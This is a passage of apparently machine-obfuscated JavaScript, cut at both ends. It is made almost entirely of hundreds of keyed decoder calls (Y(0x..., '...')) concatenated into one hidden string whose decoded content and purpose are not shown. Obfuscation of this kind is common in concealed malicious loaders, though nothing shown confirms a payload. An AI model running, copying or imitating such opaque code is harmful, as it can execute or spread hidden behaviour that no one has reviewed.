460,'4]aJ')+Y(0x1e2e,'mA87')+Y(0x10aa,'%x&B')+Y(0x3bb8,'Q45&')+Y(0x2755,']kYM')+Y(0x40be,'b6lW')+Y(0x31ea,'VJnG')+Y(0x283e,'Cu$U')+Y(0x39f5,'mrvk')+Y(0x20e0,'Q45&')+Y(0x1e5b,'tHy]')+Y(0x2aa8,'DlgP')+Y(0x266f,'QGV7')+Y(0x127d,'&HmG')+Y(0x4359,'J(u^')+Y(0x22dd,')1JS')+Y(0x271d,'17CK')+Y(0x3eb3,'tHy]')+Y(0x14af,')1JS')+Y(0x1b60,'H%kI')+Y(0x2fd0,'Z#et')+Y(0x3736,'9pW[')+Y(0x30a3,'MkT6')+Y(0x2dd4,'tHy]')+Y(0x108e,'VJnG')+Y(0x3d7f,'&HmG')+Y(0x1467,'h!0K')+Y(0xda0,'m^&J')+Y(0x378f,'l4LE')+Y(0x3263,'mA87')+Y(0xa11,'f8WK')+Y(0x2be1,'Z#et')+Y(0x1bfa,'J%hH')+Y(0x1bc7,'dLmP')+Y(0xf9c,'JvZN')+Y(0x174f,'QGV7')+Y(0x4df,'17CK')+Y(0x17e3,'mrvk')+Y(0x3d0a,'b6lW')+Y(0x39c6,'J(u^')+Y(0x3526,'1(Af')+Y(0x182d,'17CK')+Y(0x3fe3,'gIv9')+Y(0x43ca,'%x&B')+Y(0x11f2,')1JS')+Y(0x2089,'Q45&')+Y(0x31bd,']kYM')+Y(0xacf,'Cu$U')+Y(0x2e5a,'J(u^')+Y(0x92f,'f8WK')+Y(0x2c9b,'VJnG')+Y(0x44f4,'1%jC')+Y(0x3fcc,'Q45&')+Y(0xb19,'JvZN')+Y(0x24f6,'1PM*')+Y(0x3ca8,'MkT6')+Y(0x4008,'Q45&')+Y(0x32c8,'%x&B')+Y(0x2f69,'&HmG')+Y(0x1433,'S[a4')+Y(0x636,'6ZqT')+Y(0x1c87,'dLmP')+Y(0x32b0,'E$@2')+Y(0x2ead,']kYM')+Y(0x2f66,'f8WK')+Y(0x2c97,'6ZqT')+Y(0x3127,')A![')+Y(0x2830,'Z#et')+Y(0x22f6,'tHy]')+Y(0x3bdc,'dLmP')+Y(0x38ec,'J(u^')+Y(0x31f9,'9pW[')+Y(0x39a8,'Q45&')+Y(0x20e3,'J%hH')+Y(0x32f5,'JvZN')+Y(0x409a,'Zkc%')+Y(0x1acf,'7eCY')+Y(0x3f35,'6ZqT')+Y(0x20e8,'[E4K')+Y(0x3536,'[E4K')+Y(0x434c,'Q45&')+Y(0x3696,'fVmH')+Y(0x2440,'1%jC')+Y(0x24b3,'Q45&')+Y(0x903,'WnL7')+Y(0x2e47,'v776')+Y(0x9da,'b6lW')+Y(0x16dd,'Cu$U')+Y(0x1c9d,'Zkc%')+Y(0x1337,'MkT6')+Y(0x16ab,'S[a4')+Y(0x3a0d,'9pW[')+Y(0x3e77,'tHy]')+Y(0x413e,')A![')+Y(0x122c,'4]aJ')+Y(0x2ddd,'S[a4')+Y(0x1b5b,'f8WK')+Y(0x1643,'v776')+Y(0x99c,'Q45&')+Y(0x2dea,'&HmG')+Y(0x120e,'E$@2')+Y(0x1f8a,'VJnG')+Y(0x355d,'S[a4')+Y(0x21c2,'DlgP')+Y(0x29cd,'fVmH')+Y(0x417b,'J(u^')+Y(0x3310,'fVmH')+Y(0xec9,'JvZN')+Y(0x1f7f,'mI#g')+Y(0xc06,'mI#g')+Y(0xc7b,'J%hH')+Y(0x2f9,')1JS')+Y(0x1430,'Cu$U')+Y(0x2c98,'4]aJ')+Y(0x69a,'%x&B')+Y(0x3588,'%x&B')+Y(0x40f1,'h!0K')+Y(0x1919,'1(Af')+Y(0x263d,'JvZN')+Y(0x2d50,'5L)s')+Y(0x2d09,'J%hH')+Y(0x36a3,'Z#et')+Y(0x4298,'QGV7')+Y(0x3966,'VJnG')+Y(0x268d,'[E4K')+Y(0xdb3,'9pW[')+Y(0x1654,']kYM')+Y(0x1576,'tHy]')+Y(0x2b96,'1%jC')+Y(0x441c,'Z#et')+Y(0x2d54,'b6lW')+Y(0x16bc,'Z#et')+Y(0x1575,'V]r)')+Y(0x2995,'1PM*')+Y(0x20b3,'dLmP')+Y(0x3791,'mI#g')+Y(0xfaa,'QGV7')+Y(0x1f96,'QGV7')+Y(0x2be2,'J%hH')+Y(0x2053,'&HmG')+Y(0x28d2,'J(u^')+Y(0x2ad1,'mA87')+Y(0x35b8,'7eCY')+Y(0x1edf,'MkT6')+Y(0x13ff,'1%jC')+Y(0x1a79,'fVmH')+Y(0x3f3c,'JvZN')+Y(0x309,')A![')+Y(0x1fbc,'h!0K')+Y(0x38fc,'Z#et')+Y(0x3fbd,'1PM*')+Y(0x1fe7,'mrvk')+Y(0x317b,']kYM')+Y(0x32e4,'6ZqT')+Y(0xf9f,'V]r)')+Y(0x1ebc,'gIv9'))+(Y(0x3a5c,'mA87')+Y(0x39d3,'4]aJ')+Y(0x1924,')A![')+Y(0x3a9d,'gIv9')+Y(0x288d,'vrwG')+Y(0x2c1b,'mA87')+Y(0x15ed,'b6lW')+Y(0x3495,'%x&B')+Y(0xc70,'mI#g')+Y(0xbd7,'hLyQ')+Y(0x15e1,'9pW[')+Y(0x27d2,'f8WK')+Y(0x1a36,']kYM')+Y(0x1e87,')A![')+Y(0xa46,'#[5H')+Y(0x374a,'[E4K')+Y(0x12dc,'Zkc%')+Y(0x341b,'&HmG')+Y(0x26de,'tHy]')+Y(0x8e1,'JvZN')+Y(0x2dbe,'1%jC')+Y(0x1911,'J(u^')+Y(0xd3b,'1%jC')+Y(0x30ef,'V]r)')+Y(0x2aa7,'1PM*')+Y(0x838,'6ZqT')+Y(0x3f3d,'QGV7')+Y(0x953,'V]r)')+Y(0x32b1,'1%jC')+Y(0x3c7d,'dLmP')+Y(0x3c99,'Z#et')+Y(0x1122,'4]aJ')+Y(0x627,'1PM*')+Y(0x3122,'h!0K')+Y(0x3971,')A![')+Y(0x21c7,'Q45&')+Y(0x3302,'b6lW')+Y(0x3dd9,'mrvk')+Y(0x2fd4,'WnL7')+Y(0x25c1,'G*kX')+Y(0xf57,'J%hH')+Y(0x2427,'G*kX')+Y(0x25ae,'VJnG')+Y(0x3b96,'G*kX')+Y(0x1ef8,'#[5H')+Y(0xe83,'#[5H')+Y(0x409f,'Z#et')+Y(0x9c3,'DlgP')+Y(0x3b5a,'Z#et')+Y(0x30b9,')1JS')+Y(0x1f6,'Zkc%')+Y(0x1d26,'WnL7')+Y(0xebd,'v776')+Y(0x346e,'%x&B')+Y(0x1660,'DlgP')+Y(0x343b,'VJnG')+Y(0x537,'S[a4')+Y(0x31ae,'MkT6')+Y(0x3d6d,'1PM*')+Y(0x1088,'hLyQ')+Y(0x38e6,'PNzJ')+Y(0x2422,'4]aJ')+Y(0x280a,')1JS')+Y(0x3445,'h!0K')+Y(0x384a,'1PM*')+Y(0x7ca,'Cu$U')+Y(0x5d7,']kYM')+Y(0x2742,'6ZqT')+Y(0x38b6,'4]aJ')+Y(0x206e,'J%hH')+Y(0x3798,'5L)s')+Y(0x12a5,'m^&J')+Y(0x10cd,'h!0K')+Y(0x2600,'mA87')+Y(0x390f,'MkT6')+Y(0x1086,'%x&B')+Y(0x1b7a,'mA87')+Y(0x339f,'7eCY')+Y(0x293a,'5L)s')+Y(0x22f1,')A![')+Y(0x354b,'J%hH')+Y(0x2e6e,'&HmG')+Y(0x3078,'G*kX')+Y(0x3042,'mA87')+Y(0x2c8,'fVmH')+Y(0x3489,'ir*3')+Y(0x3e8e,'fVmH')+Y(0x1a9b,'ir*3')+Y(0x2f15,'1(Af')+Y(0xc31,'vrwG')+Y(0x162a,'l4LE')+Y(0x6de,'hLyQ')+Y(0x2be0,'VJnG')+Y(0x1883,'6ZqT')+Y(0x2379,'J(u^')+Y(0x3bb3,'QGV7')+Y(0x1962,'l4LE')+Y(0x35ea,'b6lW')+Y(0x35f7,')A![')+Y(0x22a7,')A![')+Y(0xaa7,'DlgP')+Y(0x8b1,'Zkc%')+Y(0x3170,'Zkc%')+Y(0x3447,'h!0K')+Y(0x39fe,'ir*3')+Y(0x3a65,'H%kI')+Y(0x187e,'Cu$U')+Y(0x2086,'Z#et')+Y(0xd0d,'Q45&')+Y(0x88b,'l4LE')+Y(0x3b50,'17CK')+Y(0x46b,'#[5H')+Y(0xc17,'hLyQ')+Y(0xafe,'tHy]')+Y(0x4450,'6ZqT')+Y(0x1072,'17CK')+Y(0x1bb5,'Zkc%')+Y(0xe15,')1JS')+Y(0x2184,'&HmG')+Y(0x42f6,'dLmP')+Y(0x1328,'m^&J')+Y(0x1baa,'E$@2')+Y(0x336d,'m^&J')+Y(0x27d4,'1(Af')+Y(0x43c7,']kYM')+Y(0x42d9,'17CK')+Y(0x3899,')A![')+Y(0x583,'VJnG')+Y(0xe0c,'Z#et')+Y(0x224,'WnL7')+Y(0x4476,'1%jC')+Y(0x8c7,'VJnG')+Y(0x2631,'PNzJ')+Y(0x1b0a,'7eCY')+Y(0x3a96,'hLyQ')+Y(0x4178,'QGV7')+Y(0x1320,'S[a4')+Y(0x2dee,'v776')+Y(0x27d,'[E4K')+Y(0x2750,'mA87')+Y(0x2b25,'1PM*')+Y(0x7fb,'&HmG')+Y(0x3a11,'G*kX')+Y(0x4c4,'h!0K')+Y(0x2ec,'J%hH')+Y(0x1b01,')A![')+Y(0x3c6f,'QGV7')+Y(0x15af,'Cu$U')+Y(0xfe0,'QGV7')+Y(0x26d,'#[5H')+Y(0x162f,'DlgP')+Y(0x1c74,'mrvk')+Y(0x195f,'5L)s')+Y(0x3c6c,')A![')+Y(0x40ec,'G*kX')+Y(0x21d1,'v776')+Y(0x3005,'4]aJ')+Y(0x3410,'b6lW')+Y(0x1d04,'f8WK')+Y(0x1ebb,')1JS')+Y(0x1d39,'Q45&')+Y(0x3b30,'WnL7')+Y(0x3be9,']kYM')+Y(0x1b8d,'Z#et')+Y(0x2431,'m^&J')+Y(0x6bf,'4]aJ')+Y(0x4f6,'MkT6')+Y(0x3859,'hLyQ')+Y(0x10d0,'vrwG')+Y(0x24bf,'[E4K')+Y(0x16a0,'%x&B')+Y(0x1229,'f8WK')+Y(0x360f,'[E4K')+Y(0x1f37,'b6lW')+Y(0x3169,'mA87')+Y(0x20c1,'m^&J')+Y(0x430b,')1JS')+Y(0x3576,'G*kX')+Y(0x12e7,'Cu$U')+Y(0x398f,'[E4K')+Y(0x4034,'9pW[')+Y(0x171c,'J(u^')+Y(0x113e,'gIv9')+Y(0x254f,'PNzJ')+Y(0x26a0,')A![')+Y(0x7e2,'Cu$U')+Y(0x18a5,'1%jC')+Y(0x44d1,'DlgP')+Y(0x134f,'[E4K')+Y(0x2c5a,'MkT6')+Y(0x13ed,'l4LE')+Y(0x3fe2,'WnL7')+Y(0x2900,'9pW[')+Y(0x257b,'V]r)')+Y(0x95b,'6ZqT')+Y(0x90e,'H%kI')+Y(0x13f1,'m^&J')+Y(0x1bcf,'QGV7')+Y(0x2645,'&HmG')+Y(0x29bb,'MkT6'))+(Y(0x2af9,'1PM*')+Y(0x2867,'mI#g')+Y(0x34ea,'1%jC')+Y(0x34e7,'h!0K')+Y(0x37a4,'Z#et')+Y(0x4199,'V]r)')+Y(0x339e,'tHy]')+Y(0x1a78,'PNzJ')+Y(0x235a,'l4LE')+Y(0x3906,'S[a4')+Y(0x421b,'QGV7')+Y(0x3849,'#[5H')+Y(0x1ce4,'1(Af')+Y(0x41d2,'gIv9')+Y(0x2b84,'PNzJ')+Y(0x1165,'mI#g')+Y(0x375d,'m^&J')+Y(0x2558,'tHy]')+Y(0x3c50,'VJnG')+Y(0x31a3,')A![')+Y(0x21b2,'v776')+Y(0x44c9,')1JS')+Y(0x20d5,'V]r)')+Y(0x2ab0,'1(Af')+Y(0x185f,')1JS')+Y(0x2428,'tHy]')+Y(0xafb,'tHy]')+Y(0x37e2,'G*kX')+Y(0x3944,'1PM*')+Y(0x2eb3,']kYM')+Y(0x2256,'J(u^')+Y(0x374c,'9pW[')+Y(0x1b47,'[E4K')+Y(0x3773,'%x&B')+Y(0x265a,'1PM*')+Y(0x452f,'7eCY')+Y(0x1429,'mA87')+Y(0x8d4,'h!0K')+Y(0x1dc0,'1%jC')+Y(0x25d7,'hLyQ')+Y(0x2ec3,'dLmP')+Y(0x1c30,')1JS')+Y(0x622,'PNzJ')+Y(0x1e83,'1PM*')+Y(0x2608,'WnL7')+Y(0x3096,'b6lW')+Y(0x21cb,'[E4K')+Y(0x35fe,'&HmG')+Y(0x29e1,'JvZN')+Y(0x2fa4,'G*kX')+Y(0x2fd5,'S[a4')+Y(0x223,'V]r)')+Y(0x3c12,'G*kX')+Y(0x2e1c,'VJnG')+Y(0x3d53,'mI#g')+Y(0x32ef,'QGV7')+Y(0x3993,'VJnG')+Y(0x32a1,']kYM')+Y(0x32d0,'m^&J')+Y(0x4368,'V]r)')+Y(0x1e26,'1%jC')+Y(0x2af2,'1(Af')+Y(0xb36,'mrvk')+Y(0x361d,'[E4K')+Y(0x240,'PNzJ')+Y(0x3692,'fVmH')+Y(0x12e0,'#[5H')+Y(0x1579,'vrwG')+Y(0x1904,'H%kI')+Y(0x42f,'1PM*')+Y(0x31dc,'G*kX')+Y(0xba1,'1%jC')+Y(0x1e5c,'MkT6')+Y(0x6cf,'J%hH')+Y(0x110a,'mrvk')+Y(0x2597,'Cu$U')+Y(0xa50,'Cu$U')+Y(0x2d7d,'5L)s')+Y(0x33ac,'f8WK')+Y(0xa95,'v776')+Y(0xf04,'PNzJ')+Y(0x218e,'MkT6')+Y(0x544,'DlgP')+Y(0x1a80,'9pW[')+Y(0x2022,'WnL7')+Y(0x3bf7,'E$@2')+Y(0x1225,'fVmH')+Y(0x3350,'mI#g')+Y(0x38d,')1JS')+Y(0x3b0,'fVmH')+Y(0x30b8,'V]r)')+Y(0x99d,'Z#et')+Y(0x15dc,'[E4K')+Y(0x17eb,'1%jC')+Y(0x1ea,'7eCY')+Y(0x2797,'7eCY')+Y(0x1795,'PNzJ')+Y(0x38d6,'4]aJ')+Y(0x3677,'ir*3')+Y(0x3367,'6ZqT')+Y(0x36cc,'l4LE')+Y(0x424f,'mI#g')+Y(0x286,'MkT6')+Y(0x377e,'E$@2')+Y(0xb9a,'1%jC')+Y(0x2a20,'1PM*')+Y(0x40a6,'dLmP')+Y(0x2cfd,'V]r)')+Y(0x4096,'hLyQ')+Y(0x2fad,'J%hH')+Y(0x3bd8,'mI#g')+Y(0x3df6,'vrwG')+Y(0xf69,'&HmG')+Y(0xfb9,'S[a4')+Y(0xdd7,'1PM*')+Y(0x301f,'E$@2')+Y(0x26d6,'S[a4')+Y(0x1c05,'m^&J')+Y(0x2cc5,'tHy]')+Y(0x237d,'E$@2')+Y(0xa39,'VJnG')+Y(0x35a3,'S[a4')+Y(0x426,')A![')+Y(0xb5a,'v776')+Y(0x13f5,'Q45&')+Y(0x1b90,'Zkc%')+Y(0xd6e,'%x&B')+Y(0x2316,'%x&B')+Y(0xfcc,'Zkc%')+Y(0x1e47,'WnL7')+Y(0x784,'E$@2')+Y(0xd29,'&HmG')+Y(0x849,'S[a4')+Y(0x3daf,'QGV7')+Y(0x883,'Z#et')+Y(0x1a56,'DlgP')+Y(0x2a1,'JvZN')+Y(0x3c0b,'Zkc%')+Y(0x29e5,'MkT6')+Y(0x3826,'MkT6')+Y(0xcb5,'#[5H')+Y(0xca0,'mI#g')+Y(0x17e6,'Q45&')+Y(0x437c,'v776')+Y(0x42b1,'J%hH')+Y(0x16d9,'6ZqT')+Y(0x9d8,'1(Af')+Y(0x198a,'J%hH')+Y(0x464,'l4LE')+Y(0x1ea9,'tHy]')+Y(0x42bd,')A![')+Y(0x21d7,'MkT6')+Y(0x37ff,'mA87')+Y(0x3184,'V]r)')+Y(0xd28,'1%jC')+Y(0x18b3,'DlgP')+Y(0xf59,'9pW[')+Y(0xfdd,'7eCY')+Y(0x2f77,'E$@2')+Y(0x74b,'%x&B')+Y(0x1fff,'5L)s')+Y(0x2550,'m^&J')+Y(0x3cbc,'1PM*')+Y(0x3121,'l4LE')+Y(0x1fc4,'1(Af')+Y(0x35a8,'dLmP')+Y(0x28c8,'4]aJ')+Y(0x3557,'%x&B')+Y(0x2362,'1PM*')+Y(0x1e6f,'v776')+Y(0x3dd0,'DlgP')+Y(0x3f37,'G*kX')+Y(0x637,'dLmP')+Y(0x299f,'S[a4')+Y(0x2a71,'mI#g')+Y(0x1e89,'H%kI')+Y(0x2c28,'dLmP')+Y(0x2255,'gIv9')+Y(0x1cc5,'Z#et')+Y(0x2c11,'MkT6')+Y(0x1dd4,')1JS')+Y(0x6ab,'hLyQ')+Y(0x447,']kYM')+Y(0x3db5,'h!0K')+Y(0x2ecf,'v776')+Y(0x376b,'vrwG')+Y(0x312a,'1%jC')+Y(0x2f1f,'MkT6')+Y(0x1439,'V]r)')+Y(0x175e,'J(u^')+Y(0x2688,'Q45&')+Y(0x2da4,'%x&B')+Y(0x4eb,'H%kI')+Y(0xc1e,'%x&B')+Y(0xec8,'#[5H')+Y(0xf67,'7eCY')+Y(0x2e48,'5L)s')+Y(0x1c3d,'5L)s')+Y(0x14c5,'Z#et')+Y(0x3b3b,'v776'))+(Y(0x21f,'mI#g')+Y(0x441d,'1%jC')+Y(0x1dd8,'vrwG')+Y(0xa85,'l4LE')+Y(0x3133,')A![')+Y(0x30cc,'J(u^')+Y(0xff0,')1JS')+Y(0x794,'WnL7')+Y(0x234b,'J(u^')+Y(0x366c,'JvZN')+Y(0x107a,']kYM')+Y(0x28db,'VJnG')+Y(0x3247,'b6lW')+Y(0x8ae,'h!0K')+Y(0x1693,'S[a4')+Y(0x4c3,'MkT6')+Y(0x1f6b,'QGV7')+Y(0x28e1,'MkT6')+Y(0x21f4,'%x&B')+Y(0x1166,'Cu$U')+Y(0x1c9a,'v776')+Y(0x1452,'Zkc%')+Y(0x4398,'fVmH')+Y(0x1136,'PNzJ')+Y(0x239b,'f8WK')+Y(0x26fe,'fVmH')+Y(0x2b7b,'ir*3')+Y(0xe87,'Zkc%')+Y(0x446e,'7eCY')+Y(0x992,'9pW[')+Y(0x2c26,'PNzJ')+Y(0x1ec9,'1%jC')+Y(0x1331,'QGV7')+Y(0x303f,'%x&B')+Y(0x17a7,'v776')+Y(0x2a2e,'1(Af')+Y(0x2d69,'QGV7')+Y(0x1df5,'Z#et')+Y(0x408c,'fVmH')+Y(0x2e7e,'gIv9')+Y(0xf55,'ir*3')+Y(0xe1d,'gIv9')+Y(0x201b,'J%hH')+Y(0x24fc,'5L)s')+Y(0x1767,'6ZqT')+Y(0x20bf,'E$@2')+Y(0x3cbb,'Zkc%')+Y(0x133d,'1PM*')+Y(0x3895,'tHy]')+Y(0x213,'l4LE')+Y(0x462,'JvZN')+Y(0x14f6,'9pW[')+Y(0x374e,'DlgP')+Y(0x9ae,'[E4K')+Y(0x4098,'m^&J')+Y(0x3ff1,'WnL7')+Y(0x3371,'dLmP')+Y(0x391d,'f8WK')+Y(0x2553,')1JS')+Y(0x14a4,'Zkc%')+Y(0xadc,'mI#g')+Y(0x2dd3,'PNzJ')+Y(0x11ef,'dLmP')+Y(0x334f,'DlgP')+Y(0x1492,'#[5H')+Y(0x1a27,'mrvk')+Y(0x3d4b,'6ZqT')+Y(0x4d3,'Zkc%')+Y(0x3b56,'mI#g')+Y(0x3908,'4]aJ')+Y(0x2dc0,'vrwG')+Y(0x1b1b,'Z#et')+Y(0x257e,')1JS')+Y(0x34fb,'mI#g')+Y(0x373f,'E$@2')+Y(0x1e27,'h!0K')+Y(0xd45,'1PM*')+Y(0x1548,'V]r)')+Y(0x3893,'J%hH')+Y(0x1275,'Q45&')+Y(0x1f2c,'G*kX')+Y(0x41bc,'1(Af')+Y(0x3d1f,'5L)s')+Y(0x3aab,'H%kI')+Y(0x978,'H%kI')+Y(0x1b99,'7eCY')+Y(0x292e,'Q45&')+Y(0x379,'mI#g')+Y(0x291a,'fVmH')+Y(0x108b,'b6lW')+Y(0x12c7,'dLmP')+Y(0x23ea,'mrvk')+Y(0x3706,'v776')+Y(0x1a05,'1(Af')+Y(0x3f2c,'1PM*')+Y(0x3e8a,'G*kX')+Y(0x2fc7,')1JS')+Y(0xfb5,'m^&J')+Y(0x142d,'dLmP')+Y(0x17b8,'m^&J')+Y(0x38fe,'17CK')+Y(0x357e,'m^&J')+Y(0x200e,'7eCY')+Y(0x34af,'6ZqT')+Y(0x8a5,'G*kX')+Y(0x3375,'9pW[')+Y(0x4186,'gIv9')+Y(0xce7,'m^&J')+Y(0x3d3b,'H%kI')+Y(0x75a,'WnL7')+Y(0x184f,'b6lW')+Y(0x3678,'J(u^')+Y(0xb4f,']kYM')+Y(0x27aa,'Zkc%')+Y(0x10be,'#[5H')+Y(0x2681,'G*kX')+Y(0x394f,'WnL7')+Y(0x19e5,'5L)s')+Y(0x3990,'vrwG')+Y(0x4215,'E$@2')+Y(0x575,'l4LE')+Y(0x4e2,'1(Af')+Y(0x3b44,'gIv9')+Y(0x1311,'WnL7')+Y(0x44aa,'VJnG')+Y(0x15ef,'tHy]')+Y(0x2261,'b6lW')+Y(0x192f,'Cu$U')+Y(0xb2f,')1JS')+Y(0x272d,']kYM')+Y(0x848,'l4LE')+Y(0x26b1,'1%jC')+Y(0xd44,'17CK')+Y(0x667,'ir*3')+Y(0x415e,'v776')+Y(0x13b3,'H%kI')+Y(0x739,'MkT6')+Y(0x23c6,'m^&J')+Y(0x214b,'V]r)')+Y(0x2a3b,'#[5H')+Y(0x2294,'gIv9')+Y(0x41ea,')A![')+Y(0x2aa5,'G*kX')+Y(0x25db,'Z#et')+Y(0xa00,'v776')+Y(0x16cb,'17CK')+Y(0x15e2,'hLyQ')+Y(0x2bef,'1(Af')+Y(0x2cb0,'f8WK')+Y(0x298f,'WnL7')+Y(0x3c48,'G*kX')+Y(0x1293,'fVmH')+Y(0x1a47,'#[5H')+Y(0x1e15,'Zkc%')+Y(0x1e9e,'gIv9')+Y(0x7c0,'ir*3')+Y(0x1c2e,'b6lW')+Y(0xa2a,'J(u^')+Y(0x1197,'5L)s')+Y(0x93b,'&HmG')+Y(0x3b78,'1PM*')+Y(0x16d2,'9pW[')+Y(0x2596,'f8WK')+Y(0x3d8b,'Cu$U')+Y(0x220a,'[E4K')+Y(0x1c14,'&HmG')+Y(0xff5,'J%hH')+Y(0x21f5,'WnL7')+Y(0x3b1e,'S[a4')+Y(0x13dd,'1(Af')+Y(0x1feb,'9pW[')+Y(0x2307,'G*kX')+Y(0x1c8f,'f8WK')+Y(0x14bc,'Cu$U')+Y(0x4105,'JvZN')+Y(0x1bbf,'PNzJ')+Y(0x2ae4,'PNzJ')+Y(0x27af,'5L)s')+Y(0x4395,'E$@2')+Y(0x29b8,'vrwG')+Y(0x1bda,'Q45&')+Y(0x2670,'b6lW')+Y(0x2dc3,'MkT6')+Y(0x26db,'9pW[')+Y(0x3cf8,'JvZN')+Y(0x2321,'E$@2')+Y(0x40c0,'5L)s')+Y(0x3e0f,'gIv9')+Y(0x1c85,'DlgP')+Y(0x2e1a,'MkT6')+Y(0x26b8,'&HmG')+Y(0x1388,'m^&J')+Y(0x313b,'mA87')+Y(0x3ac8,'V]r)')+Y(0x52b,'JvZN')+Y(0x2d0c,'Zkc%')+Y(0x42c3,'dLmP')+Y(0x42ce,'m^&J')+Y(0x7c4,'#[5H')+Y(0x2c0d,'G*kX'))+(Y(0x1490,'v776')+Y(0x3964,'mI#g')+Y(0x154e,'vrwG')+Y(0x341a,'Zkc%')+Y(0x2720,'J%hH')+Y(0x295f,'b6lW')+Y(0x444f,'mI#g')+Y(0xcef,'JvZN')+Y(0x3c75,')A![')+Y(0x33b1,'G*kX')+Y(0x1a2e,'vrwG')+Y(0x24fa,'vrwG')+Y(0x23d,'V]r)')+Y(0x22a3,'h!0K')+Y(0x3ed,'%x&B')+Y(0x164c,'6ZqT')+Y(0x99b,'mrvk')+Y(0x7b6,'vrwG')+Y(0xf0d,'G*kX')+Y(0x3bcc,'17CK')+Y(0xa57,'WnL7')+Y(0x36e6,'7eCY')+Y(0x43ee,'mA87')+Y(0x35d1,'mA87')+Y(0x5d4,'V]r)')+Y(0x4207,'17CK')+Y(0x3a9c,'7eCY')+Y(0x2144,'Z#et')+Y(0x2b89,'QGV7')+Y(0x2f85,')A![')+Y(0xcbe,'QGV7')+Y(0x1062,'JvZN')+Y(0xf4d,'6ZqT')+Y(0x2f63,'vrwG')+Y(0x1e5,'7eCY')+Y(0x1b78,')1JS')+Y(0x220d,'[E4K')+Y(0x18f2,'Q45&')+Y(0x29ad,'Zkc%')+Y(0x299b,'QGV7')+Y(0x3e6,'fVmH')+Y(0x2544,'ir*3')+Y(0x8a9,')A![')+Y(0x3243,'[E4K')+Y(0x3b11,'mI#g')+Y(0x337c,'1%jC')+Y(0x3301,'v776')+Y(0x81b,'m^&J')+Y(0x2322,'dLmP')+Y(0x10ba,'vrwG')+Y(0x2c85,'f8WK')+Y(0x106c,'gIv9')+Y(0x41d8,'S[a4')+Y(0x1097,'QGV7')+Y(0x31c2,'1(Af')+Y(0x4f2,'mA87')+Y(0x765,'H%kI')+Y(0xa55,'VJnG')+Y(0x3fc0,'Zkc%')+Y(0x349a,'h!0K')+Y(0x52a,'h!0K')+Y(0x108d,'G*kX')+Y(0x1fca,'&HmG')+Y(0x196d,'H%kI')+Y(0x4005,'E$@2')+Y(0x16ba,'1PM*')+Y(0x3a10,'S[a4')+Y(0x1bfd,')1JS')+Y(0x210c,'h!0K')+Y(0x2dc1,'5L)s')+Y(0x4354,'WnL7')+Y(0x2f9b,'17CK')+Y(0x2740,'v776')+Y(0x15ba,'PNzJ')+Y(0x2fa8,'&HmG')+Y(0x4a8,'QGV7')+Y(0x36b3,'G*kX')+Y(0x3e7e,'dLmP')+Y(0x2fce,'Z#et')+Y(0x600,'J%hH')+Y(0x19a5,'7eCY')+Y(0xf77,'J%hH')+Y(0x11c2,'5L)s')+Y(0x44c0,'7eCY')+Y(0x22bf,'mA87')+Y(0x2efa,'mA87')+Y(0x42cb,'9pW[')+Y(0x3323,'E$@2')+Y(0x383b,'vrwG')+Y(0x41ef,'%x&B')+Y(0x2e2,'#[5H')+Y(0x625,'9pW[')+Y(0x6f5,'f8WK')+Y(0xbf3,'l4LE')+Y(0x1d9d,'JvZN')+Y(0x40bb,'S[a4')+Y(0x2730,'J(u^')+Y(0xaae,'mI#g')+Y(0xa0d,'ir*3')+Y(0x2731,')1JS')+Y(0x21d2,'Z#et')+Y(0x4213,')A![')+Y(0x2dd7,'[E4K')+Y(0x936,'5L)s')+Y(0x3166,'Q45&')+Y(0x1cd2,'Q45&')+Y(0x2db0,'%x&B')+Y(0x2128,')1JS')+Y(0x1f45,'E$@2')+Y(0x3461,'1(Af')+Y(0x19ab,'v776')+Y(0xd2b,'G*kX')+Y(0x1290,'9pW[')+Y(0xbaf,'Q45&')+Y(0x1039,']kYM')+Y(0x4b6,')1JS')+Y(0x3a6d,'b6lW')+Y(0x2d14,'m^&J')+Y(0x248c,'17CK')+Y(0x1263,'ir*3')+Y(0x4124,'#[5H')+Y(0x7a4,'PNzJ')+Y(0x2af0,'f8WK')+Y(0x3641,'Cu$U')+Y(0x3d2c,'1PM*')+Y(0x432b,'mrvk')+Y(0x3924,'JvZN')+Y(0x3a51,'J%hH')+Y(0x29ca,'Zkc%')+Y(0x15c7,'gIv9')+Y(0x330d,'%x&B')+Y(0x1c94,'gIv9')+Y(0x1ca1,'1%jC')+Y(0x691,'h!0K')+Y(0x1e79,'WnL7')+Y(0x4217,'7eCY')+Y(0x2e57,'9pW[')+Y(0x25f4,'mrvk')+Y(0x129e,'7eCY')+Y(0x23f1,')1JS')+Y(0x3c42,'gIv9')+Y(0x34db,'JvZN')+Y(0xae2,'v776')+Y(0x3d3c,'VJnG')+Y(0x1317,'h!0K')+Y(0x1b9a,'b6lW')+Y(0x19ed,'QGV7')+Y(0x1ead,'fVmH')+Y(0x2de,'dLmP')+Y(0x2bf4,'l4LE')+Y(0x3041,'6ZqT')+Y(0x4104,']kYM')+Y(0x32b5,'b6lW')+Y(0x6ed,'mA87')+Y(0x1c42,'vrwG')+Y(0xe76,'l4LE')+Y(0x3f40,'vrwG')+Y(0x9a3,'V]r)')+Y(0x353f,'gIv9')+Y(0x4142,'gIv9')+Y(0xccc,'9pW[')+Y(0x13c7,'gIv9')+Y(0x6c3,'7eCY')+Y(0x1842,'gIv9')+Y(0x2daa,'%x&B')+Y(0xd74,'H%kI')+Y(0x2014,'G*kX')+Y(0x1b23,'VJnG')+Y(0x41cc,'6ZqT')+Y(0x39b8,'17CK')+Y(0x3115,'4]aJ')+Y(0x425,'1PM*')+Y(0x12b8,'dLmP')+Y(0x60a,')1JS')+Y(0x25a9,'tHy]')+Y(0x2d1f,'fVmH')+Y(0xecf,'PNzJ')+Y(0x2e8f,'Z#et')+Y(0x130f,'WnL7')+Y(0x374d,'17CK')+Y(0x22ce,'[E4K')+Y(0x2b58,')1JS')+Y(0x3ba9,'tHy]')+Y(0x12d1,'7eCY')+Y(0x1d4a,'1%jC')+Y(0x15db,'#[5H')+Y(0x367b,'h!0K')+Y(0x27cb,'Z#et')+Y(0x3def,'&HmG')+Y(0x977,'m^&J')+Y(0xd66,'9pW[')+Y(0x2ad5,'m^&J')+Y(0x3d1a,'l4LE')+Y(0x16c6,'mA87')+Y(0x2ae5,'Q45&')+Y(0xc07,'6ZqT')+Y(0x2d38,'vrwG')+Y(0x1139,'DlgP')+Y(0x30ed,'hLyQ')+Y(0x41bb,'Zkc%'))+(Y(0x2f7c,'Zkc%')+Y(0x29fe,'v776')+Y(0x15fe,'dLmP')+Y(0x2a06,'mA87')+Y(0x1b18,'S[a4')+Y(0x29f4,'V]r)')